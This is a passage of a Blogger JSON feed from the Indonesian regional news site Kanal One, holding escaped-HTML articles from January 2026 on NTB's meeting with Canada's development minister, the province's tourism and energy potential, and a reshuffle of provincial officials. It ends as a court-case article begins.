konsisten dari pemerintah akan membangun ekosistem olahraga nasional yang lebih kuat, inklusif, dan penuh prestasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mendorong pemerintah untuk terus menunjukkan komitmennya. Dukungan yang berkesinambungan, termasuk dalam hal apresiasi finansial dan non-finansial, adalah kunci untuk mencetak lebih banyak prestasi di masa depan. Kami siap berkontribusi melalui kajian ilmiah keolahragaan dan kaderasi mahasiswa untuk mendukung program pemerintah,\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ETentang DPP IMORI:\u003Cbr \/\u003EDewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) adalah organisasi kemahasiswaan tingkat nasional yang menghimpun mahasiswa dari fakultas\/jurusan ilmu keolahragaan, pendidikan jasmani, kesehatan, dan rekreasi di seluruh Indonesia. Bergerak sebagai wahana pengembangan profesionalisme, advokasi, dan pengabdian masyarakat bagi mahasiswa olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2579977173699467447\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2579977173699467447"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dpp-imori-apresiasi-komitmen-presiden.html","title":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s72-w400-h188-c\/52028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4001857019789993347"},"published":{"$t":"2026-01-10T16:54:00.002+08:00"},"updated":{"$t":"2026-01-10T16:54:19.830+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB - Kanada Bahas Kerja Sama Bilateral"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s1536\/1000354138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB - Kanada Bahas Kerja Sama Bilateral\" border=\"0\" data-original-height=\"1152\" data-original-width=\"1536\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/w400-h300\/1000354138.jpg\" title=\"NTB - Kanada Bahas Kerja Sama Bilateral\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB) Lalu Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Sarai, membahas penguatan kerja sama kemitraan (partnership) yang setara dan berkelanjutan dalam pengembangan usaha mikro, kecil, dan menengah (UMKM), sektor kesehatan, serta perluasan akses pasar bagi produk unggulan NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Banyak potensi yang akan mereka garap. Hari ini membahas potensi penangkapan ikan, pariwisata dengan investasi seaplane, vallet PT STM di Dompu\u0026nbsp; serta program program sosial seperti lingkungan dan pemberdayaan perempuan yang segera akan ditindaklanjuti oleh kedutaan besar Kanada\", jelas Gubernur di gedung Bank NTB, Mataram, Sabtu (10\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Randeep Singh Sarai menekankan, program sosial yang akan dikerjakan adalah bagian dari program kesetaraan kesejahteraan melalui pendidikan, kesehatan dan pelatihan keterampilan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Program sosial ini akan\u0026nbsp; kami lakukan dalam waktu dekat seperti yang kami lakukan di negara negara Asia dan Amerika lainnya. Kami memilih Lombok karena memiliki populasi dan wilayah besar di Asia Pasifik selain investasi energi dan lain lain\", jelasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDitambahkan pula, bahwa kerja sama ini tidak lagi berfokus pada skema bantuan semata, melainkan pada pola kemitraan (partnership) yang menandai babak baru penguatan hubungan antara NTB dan Kanada yang berorientasi strategis dan saling menguntungkan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Randeep Singh Sarai dijadwalkan berkunjung ke komunitas Solidaritas Perempuan dan Pusat Pembelajaran Perempuan di Karang Bayan, Kecamatan Lingsar, Lombok Barat, Vena Energy Plant (PLTS Sengkol), Lombok Tengah serta komunitas BERANI di Desa Aik Dewa, Lombok Timur selama dua hari mendatang.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, peluang kolaborasi di bidang energi bersih, hilirisasi industri pangan dan pengembangan mineral kritikal menjadi agenda penting pembahasan yang melibatkan Duta Besar, Direktur Program Asia Pasifik, Direktur Kebijakan, Direktur Operasi dan Direktur Komunikasi Kanada serta dihadiri Pj Sekda, Kepala Bappeda, Ketua TP PKK dan sejumlah kepala dinas terkait.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4001857019789993347\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 